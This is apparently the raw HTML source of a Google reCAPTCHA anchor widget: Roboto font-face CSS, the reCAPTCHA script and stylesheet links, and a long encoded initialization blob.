  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LmiaLL7GI3HZ4RaHra01Dw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LmiaLL7GI3HZ4RaHra01Dw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LmiaLL7GI3HZ4RaHra01Dw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\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[base64]/Ci8KPIWDDjMO3BV3DusKmw7LCm8Kye0DChcKrScKbwr0FwrTCv8KVayPCilBURsK1wqLCjgzCnWBxVlDDhcO6flXCvVLCisOvJwkyOnLDkyTCu8KobD7DuV/DgcOgdsOww7osw5rDrsO+wq1Cw5rDgQFnwqDClC/ChjHDkcOvw6wAWQHCscK3w7vCjznDvcKJM8Oxwq80GcOANE/CssKmwoPDmnrDsXx0wpEwGl8sSGQDwr02wqLCn0NOM8KXw5peccKUw5LCpMOewpLDiCpVwogkw4kOw5lRZhHDsRA6HMKHwqnDgCDDuxVPH2HCm8OVLMKYw5vDv37Chmdsw6k3wpnCuBzDmjrCh8O5PsOwwrAzCHnCv8OHP8K8RsKEdcOdVMOZMcKzw4/CunFOw6FrYVUvwoZ5wow8H38cKMKmAcORwoPDtMKcInDCsh50UhXDoC3Cmn/Ci8KvZMKfd0bDngFGSsKKwq/CmsKvwrgsCVNzwrtFWXrChm9yw4tYw7Ujw7zCvGTDpcOnwoDDlFbDv15swrPDosKVUMOFEGPDm8KFw586wq7ChF8PXcKsLsK+wpI6w5p6wr89I8K1TjU7w7/[base64]/w6k1UcOKHjXCgUteLjzDpMOKDcKRfn85dSzDjcO7HkDCiFzCgU3Dt3x8wr/DrcO2X8O5w5HDkcO0w7rDnkg4w6jCuS7DjgbCqitGw7Afw5/DicObw6/DlcOGbcKhw6fDv8O8wr3DvH8iaA3ClcKCRMOXwqJRe3o4wq1DFG/CusOHw6nChcOvNkLDgz/[base64]/CisKQGMOtw4vCr2fDqA3DngBfFsO9w4/Cj2VERnvCsMKRL8K5w48Mw7dZw53Ct8KNHFBIEXtSHcKPVMO+IsOyYcOQeR9KVTdKwoclM8OZRsKZNcKnwqbDvMOrw6MZw7vCvxEnwpw4w53CsMKbZ8KVCkY8woTCnisCeVRnYAomwp9AbsOhw7LDlz/Ch0nCkWkdBcOJD8Kkw77DscKXWh/Dj8KWA0bDgsOOOsKXACYTCMORwo/CssK0wrvCvV7DlMOWFsKRw7fDscKxecKRG8Kqw7NhE2gew53Cml/CvMOGQ1HDilPCtX9swprDqzBtAcKEwpLCjmTCrRY6wpsQwrfDl3bCuBLDq0fDrcKPVsOOw4FXe8O5B0/DnMO+w6/DtVAmNsOAwojDh37CkFViMsKfRFjDq8K7UVHCgRzDhcOjEcOdwoxRHznCqRTCpTNPw5bDogbDs8OewrBTCjxxHwp/JhsoF8Okw497QmjDlsONw5rDhsOSw7fDlWbDrMKHw4rDosOBwq1WY3bDslgHw4zCjsO7D8Okw5/Dqz7Cg0dFw50Jwp55bMOiwpLCsMOwVwU1KiPDpiVZwrnDlMKKw5NWS1nDpGAjw4Jza8O9wrjCnmwCw4tcR8Oqwrw0woIMeXpBwpIPFkQHLwzDl8OJw7gqwojCtVJYW8KXTcK2wpFzLCbCmhA6w7ILC8OJwrEKEknDpsKCwpcCSC09wo/CowsEGWZawo5CXcO6cMOCbyFAAsO8einDoG7DvBwAIFN+e8OnwqHCmElqw44eKHEJwph/[base64]/CimV5w5HCqGABw6BsPsK/[base64]/[base64]/Cq0HCgH5IwrTCs8KHD2HCqWENCEDCsMK4SMO1wrt0w6PCu8OzDm5+OMOYHA9zFcO6e3LCoSlxw5/ChVFAwqbChQvCiTYxwqohwojCpsKlwrPDjFA7ecOOAsKmTQFzZBfDuCrCscKrwp/[base64]/w6c4a0HCscOoCcKTwr7DvFnDi1tNw5HDsGDDknvCiMOfwrXCgxoMRVjDl8ORwpFVw413UsKdKlPCs8KDwqvDjhoCGynDkMOlw751P13CrMOvwp5Tw6zDh8OxcWEneMK2w5RXwpzDnsO5YsKkw6DCusOTw6AcX1lKwo/CkCTCqsKowrPCvcKHLcOQw6/CkhFuw7jCg1kFwoXCuXYrw6spwpPDmVkUwr4/w4/CpMOEfzPDi0/[base64]/DsHYWOBh0w6p9woHCmMKtYk16w4QWNF0GOA4JE2PCvcKvwovDjw3DoQ9LbgkYwonDhVPDnTrDmsK3CVHDmMK5QzjDvcK/HC5YPDpTWX9yMmDDhx9vw6lfwqEDP8Oyf8Kgw5fDqhIXbsOCfkXDrMK/[base64]/Cr8KZw69OwqnDq8KJRigKw7rCkkHCg8KCwq98EcK5w5fDq8KLMTfDpsKFV1DCrDo9wrzDoSICwp1/wpQ2wo4hw4vDm8KXBsK9w7UMaREmAMOzw4JVwolOezlhAQLDlUrCs29ww6bDoAJqL1A/w5wcw6/DsMOqDsKXw6vCo8KSWsOLasOvwrtYwq3Cil1hw51GwqRLTcODw6zChMK4eATCgsKTwqJ9ZcKkwp3CosKDVMObwrZONirDkU17w6TCqSHCiMO0JMO/bi1lwrjDn35nwqN9U8KDMVfDicO5w7M/wobDt8KUTsOew7IaK8KsFsOxw78iw6FSw7vCj8OcwqYnw7HCjMKJwrbCn8K5GsOuw4kSTlFXS8KZTXXCgnnCvhTDp8KUYFwNwoZ8w7kvw5XCkG5vw63CusKAwoM4AsOvwpvDrB8NwrggUU/[base64]/wp/[base64]/CqTZ1OMKJYsOgbnbCnFvDpsKRPcKdwrDDr8OyG8K/[base64]/Dh8KKwr5AJlDDmcOvN8O9ZcKHw6DCpsOtRmDDkXN2MsKbQMKawoTCpFlzJDo5EcOjd8KgBsKKwq8swq/CtsKtBSXCuMKrwrtNwpgZw7fCmxxIw7URfBY8w4DDgGIoJn8Gw7HDmwlNZU7DpsOAYjDDv8OZwpU8w75NWMObci5HeMOOPFllw4p/[base64]/DjjrDkcO3w7fDrsKVfsOmPcOxw753wqIYD3BaZMOYCMOxwr47Qns+HlUvZMKMKVVyXSrDt8OUwo08wr4mFzHDiMKdZcOVIMK0w6fDp8K7EzNkw4DCphZawrERA8KgfsOwwoXCqlPCvcOua8KGwotbCS/[base64]/ClhlGCMOcw5srYUJ1KsKrH8KLJ23DqEnCvUUywpbDmCNcw63Ds11Dw73DkUk/dxJqF2TCr8OHBwlPLcKBZiERwqhRITMFGF1gCFY2w6/ChcK0wofDqmrDkgp0wp0gw5fCo0fCjsOEw6RvNC8SL8OIw4TDnmRKw53Cu8KfW1/[base64]/wr9hwr4RcC7CoMOxeT9yCMK4wr3CtzRKw5tLOlQTRx/CskPCgsKLwozDq8O2PDnDlsKmw6LDjMKyFAdHLhfDscO6MnvCsAFMwop3w70CDDPDpMKdw4hUPDB/JMKDw7Z/IsKIw4dPH2BYEwzDngQZU8Onw7ZqwpzCkiTClsOBwrg6R8KITiUqIVR/w7jDnMKABcKrw6nDr2RmUzLDnG8qwogzw4LDlFwZYzdswp3CoRghdFQXJMORPsOBw7gVw4/DvAbDkmphw6/DhTkDw4rCnUU0A8OTwrJ2w4jCnsOIw4bCj8OREMKww4vDuUEtw6dTw6hOCMKOHsK9w4FqbMORwqRkwpIlZMKRw6Y+RGzDisOqwrZ5w68kHsOlEcOKwqvDicOrXx0gQjHCtl/CvxLDmcOgaMOFwpPDrMOGNCdcPzvCqVk7MxVvNMKZw5U2woQ+S2kuYsOCwocbdMO8wpdxYcOlw5Asw7DCvSTCmCoUF8K+wqLDpMKmw5LDicOZw6DCqMK4w6XCm8KGw6pJw5RxIMO/bMOQw6BLw7rClC1fNFVIAMOaKRJlZ8OJHXzDrDRNblUKwq3CkcOjw5jCnsO5ZsOlWsKPJlwGw4QlwqjCh25lasK1XUXDtnfCjMK2GzDCq8KWcMOWch1nCsOEC8OqEkvDsBRlwpITwoIST8Osw6/CscK9wobCj8Ojw7krwpZiw7bCrWDDgsOFwr3CgDPCgsOowrEqRcKzUx/Di8OTEsKXQ8KVwozCkyvCtcKaRMKLHWAJwrHDt8KUw74/[base64]/TQkOMBrDlsKnIUgmwowPw5hOOcOna3czwr/[base64]/bkzCjGzDmMKfw75CK8KgMG3DpMOzw4DCl1XDqsOAw6LCosKsTsO/JBLDtsKmw7bChEQxZ2XDtGXDhyTDnsKJT19rccKTJ8OLHC46Hh8Gw6xZRQHCi05xWm5Fe8ORXD7DicOOwofDiy0ZCMOVeCXCpT/[base64]/R8KwcMKXFMKlb8O8wpRWw6HCiz4PEE3Dnz7DlHfCmCFqT8Ksw5NuDMOSM15Uw4zDgsKjJwZDW8KFNsOfwq3CqTnCqREuNWRuwp3CmWnDtGzDmXtoCwduw5bCu1XDj8O7w5Epw49cXHgrw5E9Dz1fMMOIw7M+w4sAw6Z2woXDrMOJwozDqx7DmwLDvMKNN0J/XHTCucOTwrzCrUXDvSNiICjDk8OzesOzw7E+bcKAw7TCs8KXLsKqIMOewrE1w6Ecw7lawrTDoUXCkGQoZcKnw6ZSw648EVJGwqIiworDj8Kmw7HDv3FjbsKgw5/[base64]/[base64]/[base64]/Dm8OWU8OsWsKzw7xQw5jDsiLDum1eacKIT8OaAkdXOsKTZcOkwr4pM8OfenDDjMK1w6HDkcK8T33Di2EMRcKBEFXDvsOrw5NGw5hNJi8pesK7KMKpw6bDuMKSw4PCvMKnw7TCnVXCssKlw4NdHh/Ct0/CvsKZecOIw6bDjlFHw67Dii0Lwr